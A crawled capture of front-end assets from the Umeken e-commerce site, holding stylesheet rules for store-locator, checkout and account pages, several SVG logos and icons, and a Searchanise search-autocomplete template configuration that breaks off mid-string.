    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    padding: 30px 0px;
    -webkit-transition: opacity 0.5s ease;
    -o-transition: opacity 0.5s ease;
    transition: opacity 0.5s ease;
    opacity: 0;
    height: 0;
    overflow: hidden;
    position: fixed;
    z-index: -999;
    left: 0;
    top: 0;
    width: 100%;
    overflow: auto;
    background-color: rgb(0, 0, 0);
    background-color: rgba(0, 0, 0, 0.4);
    -webkit-backdrop-filter: blur(5px);
            backdrop-filter: blur(5px);
  }
  .modal-promo.active {
    -webkit-transition: opacity 0.5s ease;
    -o-transition: opacity 0.5s ease;
    transition: opacity 0.5s ease;
    opacity: 1;
    height: 100%;
  }
  .custom-modal {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      padding: 30px 0px;
      -webkit-transition: opacity 0.5s ease;
      -o-transition: opacity 0.5s ease;
      transition: opacity 0.5s ease;
      opacity: 0;
      height: 0;
      overflow: hidden;
      position: fixed;
      z-index: 99;
      left: 0;
      top: 0;
      width: 100%;
      overflow: auto;
      background-color: rgb(0, 0, 0);
      background-color: rgba(0, 0, 0, 0.4);
      -webkit-backdrop-filter: blur(5px);
              backdrop-filter: blur(5px);
    }
    .custom-modal.active {
      -webkit-transition: opacity 0.5s ease;
      -o-transition: opacity 0.5s ease;
      transition: opacity 0.5s ease;
      opacity: 1;
      height: 100%;
    }
  .store-locator {
    /* Marker tweaks */
  }
  .store-locator .sidebar {
    position: absolute;
    width: 34.974%;
    height: 100%;
    top: 0;
    right: 0;
    overflow: hidden;
  }
  .store-locator .map {
    position: absolute;
    right: 36.12%;
    width: 63.88%;
    top: 0;
    bottom: 0;
  }
  .store-locator a {
    color: #404040;
    text-decoration: none;
  }
  .store-locator a:hover {
    color: #101010;
  }
  .store-locator .listings {
    height: 100%;
    overflow: auto;
    padding-right: 12px;
  }
  .store-locator .listings .item {
    display: block;
    border-bottom: 1px solid rgba(3, 6, 7, 0.5);
    padding: 12px 0px;
  }
  .store-locator .listings .item:first-child {
    padding-top: 0px;
  }
  .store-locator .listings .item:last-child {
    border-bottom: none;
  }
  .store-locator .listings .item .itemInner {
    border: 1px solid #637A87;
    padding: 20px;
  }
  .store-locator .listings .item .itemInner .title {
    font-weight: 500;
  }
  .store-locator .listings .item .itemInner.active {
    background: #F9F8F7;
    border-color: #F9F8F7;
  }
  .store-locator ::-webkit-scrollbar {
    width: 5px;
    height: 3px;
    border-left: 0;
    background: transparent;
  }
  .store-locator ::-webkit-scrollbar-track {
    background: none;
    background: transparent;
  }
  .store-locator ::-webkit-scrollbar-thumb {
    background: #637A87;
    -webkit-border-radius: 5px;
            border-radius: 5px;
    width: 5px;
    height: 40px;
  }
  .store-locator .marker {
    border: none;
    cursor: pointer;
    font-family: "remixicon" !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 2.5em;
    color: rgb(238, 52, 53);
  }
  .store-locator .marker:before {
    content: "\ee69";
  }
  .store-locator .mapboxgl-popup {
    padding-bottom: 50px;
  }
  .store-locator .mapboxgl-popup-close-button {
    display: none;
  }
  .store-locator .mapboxgl-popup-content {
    padding: 0;
    width: 395px;
    background-color: #ffffff;
    -webkit-box-shadow: 0px 16px 24px rgba(0, 0, 0, 0.12);
            box-shadow: 0px 16px 24px rgba(0, 0, 0, 0.12);
    -webkit-border-radius: 0px;
            border-radius: 0px;
  }
  .store-locator .mapboxgl-popup-content .popup-content-header {
    padding: 30px 25px 24px;
  }
  .store-locator .mapboxgl-popup-content .popup-content-footer {
    padding: 20px 25px 33px;
  }
  .store-locator .mapboxgl-popup-anchor-top > .mapboxgl-popup-tip {
    border-bottom-color: #ffffff;
  }
  .store-locator .mapboxgl-ctrl-geocoder {
    min-width: 100%;
  }
  
  @media screen and (min-width: 1110px) {
    .checkout-summary .checkout-order-list {
      height: 1020px;
      overflow-y: scroll;
    }
  }
  @media screen and (min-width: 768px) {
    .checkout-summary .checkout-order-list {
      height: 800px;
      overflow-y: scroll;
    }
  }
  
  .radio-container {
    display: block;
    position: relative;
    padding-left: 40px;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  @media screen and (max-width: 1110px) {
    .radio-container {
      padding-left: 40px;
    }
  }
  @media screen and (max-width: 640px) {
    .radio-container {
      padding-left: 27px;
    }
  }
  .radio-container input[type=radio] {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
  }
  .radio-container .checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 17px;
    width: 17px;
    background-color: transparent;
    -webkit-border-radius: 50%;
            border-radius: 50%;
    border: 2px solid #545D78;
    margin-top: 3px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  @media screen and (max-width: 640px) {
    .radio-container .checkmark {
      margin-top: 2px;
    }
  }
  .radio-container .checkmark:after {
    content: "";
    display: none;
    width: 9px;
    height: 9px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background: #000000;
  }
  .radio-container input:checked ~ .checkmark {
    border: 2px solid #000000 !important;
  }
  .radio-container input:checked ~ .checkmark:after {
    display: block;
  }
  
  .payment-form .radio-container {
    padding-left: 36px;
  }
  @media screen and (max-width: 1110px) {
    .payment-form .radio-container {
      padding-left: 30px;
    }
  }
  @media screen and (max-width: 640px) {
    .payment-form .radio-container {
      padding-left: 27px;
    }
  }
  
  .account {
    overflow: hidden;
    /* Tabs */
    /* custom-tabs */
  }
  .account .tabs {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }
  .account ul#tabs-nav {
    background-color: #fff;
    overflow: auto;
    width: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 33px;
    padding: 15px 0;
  }
  @media (max-width: 767px) {
    .account ul#tabs-nav {
      display: none;
    }
  }
  @media (min-width: 768px) {
    .account ul#tabs-nav {
      border-right: 1px solid rgba(3, 6, 7, 0.15);
      width: 270px;
      gap: 10px;
      padding: 15px 50px 15px 0;
    }
  }
  @media (max-width: 767px) {
    .account.account-page #tabs-nav {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
    }
    .account.account-page .tab-content-wrap {
      display: none;
    }
  }
  .account ul#tabs-nav li {
    width: 100%;
  }
  .account ul#tabs-nav li a {
    display: inline-block;
    font-size: 16px;
    font-weight: 500;
    cursor: pointer;
    line-height: 1;
    width: 100%;
  }
  @media (max-width: 767px) {
    .account ul#tabs-nav li a {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
    }
  }
  @media (min-width: 768px) {
    .account ul#tabs-nav li a {
      padding: 14px 15px;
      -webkit-border-radius: 50px;
              border-radius: 50px;
    }
  }
  @media (min-width: 768px) {
    .account ul#tabs-nav li:hover a,
    .account ul#tabs-nav li.active a {
      color: #fff;
      background-color: #0C569A;
    }
  }
  .account #tabs-nav li a {
    text-decoration: none;
  }
  .account .tab-content-wrap {
    width: 100%;
  }
  .account .tab-content {
    background-color: #fff;
    display: none;
  }
  @media (max-width: 767px) {
    .account .tab-content {
      height: 100%;
    }
  }
  .account .tab-content.active {
    display: block;
  }
  .account .accountInfo li {
    padding: 30px 0;
    border-bottom: 1px solid rgba(3, 6, 7, 0.15);
  }
  .account .accountInfo li:last-of-type {
    border-bottom: 0px solid rgba(3, 6, 7, 0.15);
  }
  .account .order-details-table {
    width: 100%;
    font-size: 14px;
    line-height: 1.6em;
    letter-spacing: -0.01em;
    table-layout: fixed;
  }
  .account .order-details-table tr td {
    vertical-align: top;
  }
  .account .order-details-table tr td + td {
    width: 60%;
  }
  .account .order-details-table tr td a {
    font-weight: bold;
    text-decoration: underline;
  }
  .account .order-details-products-table {
    font-size: 14px;
    line-height: 1.5em;
    letter-spacing: -0.01em;
  }
  @media (min-width: 1024px) {
    .account .order-details-products-table .product {
      width: 40%;
    }
    .account .order-details-products-table .price {
      width: 15%;
    }
    .account .order-details-products-table .quantity {
      width: 15%;
    }
    .account .order-details-products-table .total {
      width: 30%;
    }
  }
  .account .order-details-products-table .table-totals .totals-details {
    padding: 2.5px 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }
  .account .order-details-products-table .table-totals .totals-details .label {
    width: 70%;
  }
  .account .order-details-products-table .table-totals .totals-details .data {
    width: 30%;
  }
  .account ul#custom-tabs-nav {
    list-style: none;
    overflow: auto;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    gap: 20px;
  }
  .account ul#custom-tabs-nav li {
    font-weight: 500;
    padding: 12px 10px;
    width: 50%;
    text-align: center;
    /*border: 1px solid #d5d5de;
    border-bottom: none;*/
    cursor: pointer;
    border: 1px solid #000000;
    -webkit-border-radius: 50px;
            border-radius: 50px;
    -webkit-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
    line-height: 1em;
  }
  @media screen and (min-width: 768px) {
    .account ul#custom-tabs-nav li {
      width: auto;
      padding: 12px 28.5px;
    }
  }
  .account ul#custom-tabs-nav li:hover,
  .account ul#custom-tabs-nav li.active {
    background-color: #0C569A;
    border: 1px solid #0C569A;
  }
  .account #custom-tabs-nav li a {
    text-decoration: none;
    color: #000;
    -webkit-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
  }
  .account ul#custom-tabs-nav li:hover a,
  .account ul#custom-tabs-nav li.active a {
    color: #ffffff;
  }
  .account .custom-tab-content {
    margin-top: 30px;
  }
  
  .checkbox-container {
    display: block;
    position: relative;
    padding-left: 27px;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  @media screen and (max-width: 1110px) {
    .checkbox-container {
      padding-left: 27px;
    }
  }
  @media screen and (max-width: 640px) {
    .checkbox-container {
      padding-left: 27px;
    }
  }
  .checkbox-container input[type=checkbox] {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
  }
  .checkbox-container .checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 15px;
    width: 15px;
    background-color: transparent;
    -webkit-border-radius: 2px;
            border-radius: 2px;
    border: 1px solid #545D78;
    margin-top: 3px;
  }
  @media screen and (max-width: 640px) {
    .checkbox-container .checkmark {
      margin-top: 2px;
    }
  }
  .checkbox-container .checkmark:after {
    content: "";
    position: absolute;
    display: none;
    left: 4px;
    top: 0;
    width: 5px;
    height: 11px;
    border: solid white;
    border-width: 0 2px 2px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
  }
  .checkbox-container input:checked ~ .checkmark {
    background-color: #000000;
  }
  .checkbox-container input:checked ~ .checkmark:after {
    display: block;
  }
  
  .filter-block .expand > span {
    margin-left: 80px;
    font-size: 25px;
  }
  .filter-block .expand:hover {
    color: #0C569A;
  }
  .filter-block input[type=range]::-webkit-slider-thumb {
    -webkit-appearance: none;
    pointer-events: all;
    width: 12px;
    height: 12px;
    background-color: #212121;
    -webkit-border-radius: 50%;
            border-radius: 50%;
    cursor: pointer;
  }
  .filter-block input[type=range]::-moz-range-thumb {
    -webkit-appearance: none;
    pointer-events: all;
    width: 12px;
    height: 12px;
    background-color: #212121;
    border-radius: 50%;
    cursor: pointer;
  }
  .filter-block input[type=range] {
    -webkit-appearance: none;
    -moz-appearance: none;
         appearance: none;
    height: 2px;
    width: 180px;
    position: absolute;
    background-color: #212121;
    pointer-events: none;
  }
  .filter-block input[type=number]::-webkit-outer-spin-button,
  .filter-block input[type=number]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
  }
  .filter-block input[type=number]:focus-visible {
    outline: none;
  }
  
  .deals-carousel.owl-theme > .owl-nav {
    margin-top: 0px;
    position: absolute;
    top: 28%;
    right: -7%;
    left: -7%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  @media screen and (max-width: 640px) {
    .deals-carousel.owl-theme > .owl-nav {
      right: -5px;
      left: -5px;
      top: 30%;
    }
  }
  .deals-carousel.owl-theme > .owl-nav > button {
    outline: none;
    height: 42px;
    width: 42px;
    margin: 0px;
    font-size: 21px !important;
    color: #212121;
    background: #fff !important;
    -webkit-border-radius: 50%;
            border-radius: 50%;
    -webkit-filter: drop-shadow(0px 3.12847px 3.12847px rgba(0, 0, 0, 0.25));
            filter: drop-shadow(0px 3.12847px 3.12847px rgba(0, 0, 0, 0.25));
    -webkit-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
  }
  @media screen and (max-width: 640px) {
    .deals-carousel.owl-theme > .owl-nav > button {
      height: 32.85px;
      width: 32.85px;
    }
  }
  .deals-carousel.owl-theme > .owl-nav > button.owl-next, .deals-carousel.owl-theme > .owl-nav > button.owl-prev {
    padding: 10px !important;
  }
  @media screen and (max-width: 640px) {
    .deals-carousel.owl-theme > .owl-nav > button.owl-next, .deals-carousel.owl-theme > .owl-nav > button.owl-prev {
      padding: 6px !important;
    }
  }
  .deals-carousel.owl-theme > .owl-nav > button:hover {
    color: #212121;
    background: #fff;
    -webkit-filter: drop-shadow(0px 3.12847px 3.12847px rgba(0, 0, 0, 0.25));
            filter: drop-shadow(0px 3.12847px 3.12847px rgba(0, 0, 0, 0.25));
  }
  .deals-carousel.owl-theme > .owl-nav > button.disabled {
    opacity: 0;
  }
  .deals-carousel a:hover span, .deals-carousel a:hover p {
    color: #000000;
  }
  /*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/myumeken/icon-myumeken-logo.svg
body_size: 2447
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="140" id="_레이어_2" data-name="레이어_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 358.46 64.89">
  <defs>
    <style>
      .cls-1 {
        fill: #095396;
      }

      .cls-2 {
        fill: #ed3436;
      }
    </style>
  </defs>
  <g id="_레이어_1-2" data-name="레이어_1">
    <g>
      <path class="cls-2" d="M0,13.76h10.51v5.33c2.37-3.33,5.33-6.07,10.29-6.07,4.59,0,7.92,2.22,9.77,5.77,2.89-3.48,6.44-5.77,11.25-5.77,7.03,0,11.76,4.59,11.76,13.32v27.08h-10.43v-23.9c0-4.59-2-7.03-5.48-7.03s-5.62,2.44-5.62,7.03v23.9h-10.51v-23.9c0-4.59-1.92-7.03-5.4-7.03s-5.62,2.44-5.62,7.03v23.9H0V13.76Z"/>
      <path class="cls-2" d="M83.53,13.76h10.65l-13.02,40.18c-2.66,7.92-5.7,10.95-11.91,10.95-3.11,0-5.99-.89-8.51-2.37l2.89-7.84c1.26.74,2.89,1.33,4.29,1.33,1.63,0,2.66-.59,3.4-2.52l-13.47-39.73h10.95l7.47,26.27,7.25-26.27Z"/>
      <path class="cls-1" d="M100.1,33.3V1.63h10.73v31.74c0,7.33,3.48,10.95,9.03,10.95s9.03-3.55,9.03-10.73V1.63h10.65v31.45c0,14.28-7.84,21.16-19.83,21.16s-19.61-6.96-19.61-20.94Z"/>
      <path class="cls-1" d="M148.27,13.76h10.51v5.33c2.37-3.33,5.33-6.07,10.29-6.07,4.59,0,7.92,2.22,9.77,5.77,2.89-3.48,6.44-5.77,11.25-5.77,7.03,0,11.76,4.59,11.76,13.32v27.08h-10.43v-23.9c0-4.59-2-7.03-5.48-7.03s-5.62,2.44-5.62,7.03v23.9h-10.51v-23.9c0-4.59-1.92-7.03-5.4-7.03s-5.62,2.44-5.62,7.03v23.9h-10.51V13.76Z"/>
      <path class="cls-1" d="M208.49,34.04v-.67c0-11.76,7.33-20.35,17.31-20.35,11.32,0,16.87,9.25,16.87,21.09,0,.59,0,1.85-.07,3.4h-23.68c.89,5.25,4.14,7.99,8.58,7.99,3.25,0,5.77-1.48,8.29-3.92l5.4,6.36c-3.62,4-8.21,6.36-14.13,6.36-10.51,0-18.57-7.92-18.57-20.27ZM232.54,30.56c-.44-5.48-2.81-8.88-6.73-8.88s-6.36,3.26-6.96,8.88h13.69Z"/>
      <path class="cls-1" d="M249.55,0h10.51v28.41l10.8-14.65h12.28l-12.58,15.76,12.87,23.9h-11.99l-8.14-15.91-3.26,4.22v11.69h-10.51V0Z"/>
      <path class="cls-1" d="M284.99,34.04v-.67c0-11.76,7.33-20.35,17.31-20.35,11.32,0,16.87,9.25,16.87,21.09,0,.59,0,1.85-.07,3.4h-23.68c.89,5.25,4.14,7.99,8.58,7.99,3.25,0,5.77-1.48,8.29-3.92l5.4,6.36c-3.62,4-8.21,6.36-14.13,6.36-10.51,0-18.57-7.92-18.57-20.27ZM309.04,30.56c-.44-5.48-2.81-8.88-6.73-8.88s-6.36,3.26-6.96,8.88h13.69Z"/>
      <path class="cls-1" d="M326.05,13.76h10.51v5.33c2.29-3.18,5.18-6.07,10.21-6.07,7.4,0,11.69,5.18,11.69,13.39v27.01h-10.51v-23.9c0-4.66-2.07-7.03-5.62-7.03s-5.77,2.37-5.77,7.03v23.9h-10.51V13.76Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/umeken_logo.svg
body_size: 2509
content:
<svg width="193" height="41" viewBox="0 0 193 41" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1877_6928)">
<path d="M57.7716 36.1321C55.9142 36.1321 54.2042 35.7059 52.6418 34.8536C51.0739 34.0013 49.8392 32.7814 48.9269 31.1993C48.0146 29.6172 47.5557 27.7688 47.5557 25.6646V7.76611H52.1228V25.6646C52.1228 27.0763 52.3741 28.2695 52.8822 29.239C53.3902 30.2138 54.0731 30.9383 54.9254 31.4177C55.7776 31.8972 56.7282 32.1369 57.7716 32.1369C58.8151 32.1369 59.7657 31.8972 60.6179 31.4177C61.4701 30.9383 62.153 30.2138 62.6611 29.239C63.1692 28.2695 63.4205 27.0763 63.4205 25.6646V7.76611H67.9876V25.6646C67.9876 27.7688 67.5287 29.6119 66.6164 31.1993C65.704 32.7868 64.4639 34.0013 62.896 34.8536C61.3336 35.7059 59.6182 36.1321 57.7662 36.1321H57.7716Z" fill="#0C569A"/>
<path d="M74.0244 36.1321V7.76611H78.4659L85.4423 20.3697H85.4914L92.517 7.76611H96.8601V36.1321H91.9816V16.9231H91.8341L85.4423 28.5944L79.0505 16.9231H78.9029V36.1321H74.0244Z" fill="#0C569A"/>
<path d="M103.176 36.1321V7.76611H122.1V11.8199H107.743V19.4002H119.139V23.454H107.743V32.0836H122.532V36.1374H103.176V36.1321Z" fill="#0C569A"/>
<path d="M150.109 36.1321V7.76611H169.034V11.8199H154.677V19.4002H166.073V23.454H154.677V32.0836H169.465V36.1374H150.109V36.1321Z" fill="#0C569A"/>
<path d="M125.531 36.1321V7.76611H130.153V20.9769L140.981 7.76611H146.351L136.141 20.0021L147.324 36.1321H142.041L133.234 23.2462L130.153 26.9751V36.1321H125.531Z" fill="#0C569A"/>
<path d="M172.224 36.1321V7.76611H176.55L188.078 27.3H188.214V7.76611H193V36.1321H188.673L177.146 16.5982H177.009V36.1321H172.224Z" fill="#0C569A"/>
<path d="M44.5084 0.728966C39.3403 10.5838 34.4071 20.0018 29.4685 29.4199C29.097 30.1283 28.6872 30.8209 28.3704 31.5506C24.1693 41.1551 14.6799 41.4694 7.81825 40.0684C6.56174 39.8127 6.47979 39.3067 7.0698 38.2466C13.8113 26.1438 20.5309 14.025 27.2013 1.88491C27.7257 0.926063 28.3704 0.707658 29.3592 0.712985C34.2596 0.73962 39.16 0.723639 44.5084 0.723639V0.728966Z" fill="#0C569A"/>
<path d="M24.4472 0.723472C17.5364 13.3963 10.8714 25.6003 4.1136 37.9854C0.289439 34.1926 -0.4153 29.6967 0.191103 24.8865C0.546204 22.0632 1.54049 19.4423 3.01006 16.9334C5.79623 12.187 8.42944 7.35019 11.0463 2.51332C11.7619 1.18692 12.5978 0.611606 14.2094 0.680857C17.4654 0.824684 20.7378 0.723472 24.4472 0.723472Z" fill="#EE3435"/>
</g>
<defs>
<clipPath id="clip0_1877_6928">
<rect width="193" height="40" fill="white" transform="translate(0 0.675781)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/icon-bonnus_dollar.svg
body_size: 2274
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="50" height="50" id="_레이어_2" data-name="레이어 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50">
  <defs>
    <style>
      .cls-1 {
        fill: #212121;
      }

      .cls-2 {
        stroke: #212121;
        stroke-miterlimit: 10;
      }

      .cls-2, .cls-3 {
        fill: none;
        stroke-width: .72px;
      }

      .cls-3 {
        stroke: #1c1c1b;
        stroke-linecap: round;
        stroke-linejoin: round;
      }
    </style>
	<clipPath id="clip0_2368_27201">
	<rect width="50" height="50" fill="white"/>
    </clipPath>
  </defs>
  <g id="url(#clip0_2368_27201)">
    <g>
      <circle class="cls-2" cx="24.11" cy="24.11" r="23.75"/>
      <g>
        <g>
          <path class="cls-3" d="m34.2,28.2c0,2.26-4.52,4.09-10.09,4.09s-10.09-1.83-10.09-4.09"/>
          <path class="cls-3" d="m14.02,28.14v3.74c0,2.26,4.52,4.09,10.09,4.09s10.09-1.83,10.09-4.09v-3.74"/>
        </g>
        <g>
          <path class="cls-3" d="m34.2,24.42c0,2.26-4.52,4.09-10.09,4.09s-10.09-1.83-10.09-4.09"/>
          <path class="cls-3" d="m14.02,24.36v3.74"/>
          <path class="cls-3" d="m34.2,28.1v-3.74"/>
        </g>
        <g>
          <path class="cls-3" d="m34.2,20.63c0,2.26-4.52,4.09-10.09,4.09s-10.09-1.83-10.09-4.09"/>
          <path class="cls-3" d="m14.02,20.57v3.74"/>
          <path class="cls-3" d="m34.2,24.31v-3.74"/>
        </g>
        <g>
          <ellipse class="cls-3" cx="24.11" cy="16.83" rx="10.09" ry="4.09"/>
          <path class="cls-3" d="m14.02,16.77v3.74"/>
          <path class="cls-3" d="m34.2,20.51v-3.74"/>
        </g>
      </g>
      <path class="cls-1" d="m27.45,17.17c0-.26-.17-.48-.52-.66-.39-.2-1.05-.39-1.96-.55-.47-.08-.82-.15-1.08-.21-.27-.06-.46-.12-.58-.17-.21-.1-.26-.24-.26-.35,0-.12.06-.28.34-.37.16-.05.42-.07.8-.07.73,0,1.56.1,2.46.3l.54-.65c-.79-.16-1.59-.25-2.37-.27h-.16v-.46h-1.06v.45h-.16c-.92.06-1.62.18-2.07.38-.41.18-.61.41-.61.7,0,.19.06.35.19.48.14.14.38.28.7.4.34.13.79.25,1.35.35.51.09.91.17,1.21.24.31.07.53.13.66.18.2.08.3.2.3.36,0,.14-.07.32-.39.41-.42.11-1.37.1-2.49-.06-.53-.08-1.04-.17-1.5-.29v.75c.85.18,1.75.28,2.66.3h.16v.63h1.06v-.64h.16c.89-.06,1.56-.21,2.02-.43.41-.21.62-.45.62-.76Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/back_to_top_icon.svg
body_size: 369
content:
<svg width="60" height="61" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_1877_6872)"><circle cx="30" cy="30.676" r="30" fill="#0C569A"/><path d="M30 44.676V16.23m-8 8l8-8 8 8" stroke="#fff" stroke-width="1.5"/></g><defs><clipPath id="clip0_1877_6872"><path fill="#fff" transform="translate(0 .676)" d="M0 0H60V60H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/templates.4F4p2y0L0Y.js
body_size: 1678
content:
Searchanise=window.Searchanise||{};Searchanise.templates={SearchApi:'sherlock',Platform:'cs-cart',PersonalizationEnabled:'N',AutocompleteLayout:'singlecolumn_new',AutocompleteStyle:'ITEMS_SINGLECOLUMN_LIGHT_NEW',AutocompletePagesCount:0,AutocompleteItemCount:5,AutocompleteShowListPrice:'N',AutocompleteShowProductCode:'N',AutocompleteShowMobileWidget:'N',AutocompleteShowMoreLink:'Y',AutocompleteTemplate:'<div class="snize-ac-results-content"><ul class="snize-ac-results-list" id="snize-ac-items-container-1"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-2"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-3"></ul><ul class="snize-ac-results-singlecolumn-list" id="snize-ac-items-container-4"></ul><div class="snize-results-html" style="cursor:auto;" id="snize-ac-results-html-container"></div></div>',AutocompleteMobileTemplate:'<div class="snize-ac-results-content"><div class="snize-mobile-top-panel"><div class="snize-close-button"><button type="button" class="snize-close-button-arrow"></button></div><form action="#" style="margin: 0px"><div class="snize-search"><input id="snize-mobile-search-input" autocomplete="off" class="snize-input-style snize-mobile-input-style"></div><div class="snize-clear-button-container"><button type="button" class="snize-clear-button" style="visibility: hidden"></button></div></form></div><ul class="snize-ac-results-list" id="snize-ac-items-container-1"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-2"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-3"></ul><ul id="snize-ac-items-container-4"></ul><div class="snize-results-html" style="cursor:auto;" id="snize-ac-results-html-container"></div><div class="snize-close-area" id="snize-ac-close-area"></div></div>',AutocompleteItem:'<li class="snize-product ${product_classes}" id="snize-ac-product-${product_id}"><a href="${autocomplete_link}" class="snize-item" draggable="false"><div class="snize-thumbnail"><img src="${image_link}" alt="${autocomplete_image_alt}" class="snize-item-image ${additional_image_classes}"></div><div class="snize-product-info"><span class="snize-title">${title}</span><span class="snize-description">${description}</span>${autocomplete_product_code_html}${autocomplete_product_attribute_html}<div class="snize-ac-prices-container">${autocomplete_prices_html}</div>${reviews_html}<div class="snize-labels-wrapper">${autocomplete_in_stock_status_html}${autocomplete_product_discount_label}${autocomplete_product_tag_label}${autocomplete_product_custom_label}</div></div></a></li>',AutocompleteResultsHTML:'<div style="text-align: center;"><a href="#" title="Exclusive sale"><img src="https://www.searchanise.com/images/sale_sign.jpg" /></a></div>',AutocompleteNoResultsHTML:'<p>Sorry, nothing found for [search_string].</p><p>Try some of our <a href="#" title="Bestsellers">bestsellers →</a>.</p>',LabelAutocompleteSku:'SKU',ResultsStyle:'RESULTS_MODERN',ResultsItemCount:16,ResultsShowActionButton:'N',ResultsShowFiltersWithNoResults:'Y',ResultsShowListPrice:'N',ResultsFlipImageOnHover:'N',SmartNavigationOverrideSeo:'Y',LabelResultsSku:'SKU',LabelResultsViewProduct:'Add to cart',ColorsCSS:'.snize-ac-results .snize-description { color: #9D9D9D; }.snize-ac-results span.snize-discounted-price { color: #C1C1C1; }.snize-ac-results .snize-attribute { color: #9D9D9D; }.snize-ac-results .snize-sku { color: #9D9D9D; }.snize-ac-results.snize-new-design .snize-view-all-link { background-color: #FFFFFF; }',CustomCSS:'/* 대표 항목 아래 밑줄 없애기기 */.snize-ac-results .snize-label {    border-bottom:0px;}/* POPULAR SUGGESTIONS 옆으로 표시되게  */#snize-ac-items-container-1 > li:nth-child(n+2) {    display: inline;}/* POPULAR SUGGESTIONS 돋보기 안보기  */.snize-ac-results .snize-suggestion::before {    display:none;}/* PAGE ICON 안보기 */.snize-ac-results .snize-page:not(.snize-view-all-pages)::before {    display:none;}/* CATEGORIES, PAGES에서 MORE 안보이게  */#snize-ac-items-container-2 > li:last-child , #snize-ac-items-container-3 > li:last-child {display:none;}/* View ALL Items */.snize-ac-results .snize-view-all-link span { color:#000000 }/* 제품 상세 설명 안보이게 */.snize-product-info .snize-description {    display:none;}/* 이미지 크기 */.snize-thumbnail {height: 45px !important;} .snize-ac-results img.snize-item-image {    width: 45px;}/* 대표 항목 폰트 Product, Categories, Pages.... */.snize-product-info .snize-title {    font-size:16px;    line-height: 24px;    letter-spacing: -0.02em;}/* 텍스타 본문 폰트 패딩 등등. */.snize-product-info .snize-ac-prices-container > div > span {    font-size:16px;    line-height: 24px;    letter-spacing: -0.02em;}/* 텍스타 본문 폰트 패딩 등등. */.snize-ac-results-content .snize-ac-results-list .snize-page,.snize-ac-results-content .snize-ac-results-list .snize-category,.snize-ac-results-content .snize-ac-results-list .snize-suggestion{    font-size:16px;    line-height: 24px;    padding: 0px 8px 0px 8px;    letter-spacing: -0.02em;}/* 텍스타 위아래 간격 */.snize-ac-results .snize-suggestion,.snize-ac-results .snize-vendor,.snize-ac-results .snize-tag,.snize-ac-results .snize-category,.snize-ac-results .snize-page { height: 28px;       }/* 검색된 이미지 조금 크게 */.snize-ac-results img.snize-item-image {    width: 70px;}.snize-ac-results .snize-attribute,.snize-ac-results 